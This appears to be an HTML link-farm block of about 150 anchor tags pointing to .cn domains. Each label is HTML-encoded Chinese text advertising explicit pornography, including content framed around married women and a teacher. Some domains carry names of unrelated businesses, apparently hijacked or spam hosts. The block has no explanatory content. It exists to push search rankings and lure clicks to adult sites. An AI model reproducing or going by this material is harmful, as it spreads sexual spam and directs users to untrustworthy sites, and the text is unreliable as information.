<a href="http://zyline.com.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://wtpilaosyj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://yingbaizi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://tangquandasha.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://taobaocuxiaole.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://x26.com.cn" target="_blank">99 &#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mdjsxjg.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;av
&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x6C38;&#x4E45;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x7F34;&#x7F34;&#x60C5;</a>|
<a href="http://hugetimes.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://truce.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lawyering-cupl.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ymsb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://immatao.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gpor.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://hnbrd.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://auto-mp3.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E13;&#x533A;</a>|
<a href="http://zjksbzx.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;xfyy5566&#x7537;&#x4EBA;&#x8D44;&#x6E90;</a>|
<a href="http://pess.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mlmen.cn" target="_blank">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;</a>|
<a href="http://hostelsnyc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqdidai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://chanxiaoya.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://sc5917.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://51zuofa.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wdswkj.cn" target="_blank">&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxfpw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x80FD;&#x770B;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x8272;&#x591A;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuozhan58.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;91&#x4E13;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://dxbxg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x63A8;&#x8350;</a>|
<a href="http://mooncupol.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://37hotel.cn" target="_blank">&#x519C;&#x6751;&#x5987;&#x5973;&#x91CE;&#x6218;BBXXX&#x519C;&#x6751;&#x5987;&#x5973;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://biovan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kemeile.cn" target="_blank">91&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbxh.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://vinyyan.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://szpaws.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywrrjx.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://daakaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;1&#x9875;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x8272;94&#x8272;&#x6B27;&#x7F8E;sute&#x4E9A;&#x6D32;&#x7EBF;</a>|
<a href="http://27jq.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://zjgdpm.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11d27f.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jnsww.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;999&#x5927;&#x9999;&#x7EBF;&#x7126;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chongqingcarlton.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://shape-dance.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mbfs.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;av&#x6700;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://yanggao922.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://heqingnews.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bestp.com.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://teface.cn" target="_blank">&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://newsynet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8214;</a>|
<a href="http://hsdmgj.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://hlbrhkw.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://scscdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wycoin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://tianpian.net.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x81C0;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://grobal.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://yh512.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://123nail.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://helss.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldk2.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://dexbike.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://jackierobin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av</a>|
<a href="http://tlcd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://zenithund.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ziji6.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jynmf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lyqjd.cn" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://sf173.com.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnycql.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x76F4;&#x63A5;&#x8FDB;&#x5165;</a>|
<a href="http://qweth.cn" target="_blank">&#x9EC4;&#x53C8;&#x8272;&#x53C8;&#x6C61;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://xilaideng.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ujyh.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://pjqbx.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yingboy.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x53EB;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x6F0F;&#x6C34;</a>|
<a href="http://114wed.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nlghy08.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shunhongyuan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://594fzl.com.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://njwswl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://weirenmin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x5728;&#x7EBF;</a>|
<a href="http://dlhwtz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://tprswr.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szoec.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seart.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://zenjir.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chateaubeauchene.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;</a>|
<a href="http://lz888.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;h&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://enjoyoffice.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ichapo.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zyline.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://ttxingtai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://wazuo.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://hkjfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yingsoft.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kxtbu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://th29.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://dooshi.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://aoxinmen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://lghw.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://xooass.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x5927;&#x4E30;&#x6EE1;freesex</a>|
<a href="http://eikoh.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://rk66.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingshui7.cn" target="_blank">&#x97E9;&#x56FD;&#x6700;&#x65B0;&#x7406;&#x8BBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://elux.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://kuaidakaikankan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x514D;</a>|
<a href="http://gdxyjh.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sketchupbar.cn" target="_blank">&#x719F;&#x5973;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ys-express.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x725B;&#x725B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://i0731.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://saogo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://999yeqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x9875;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
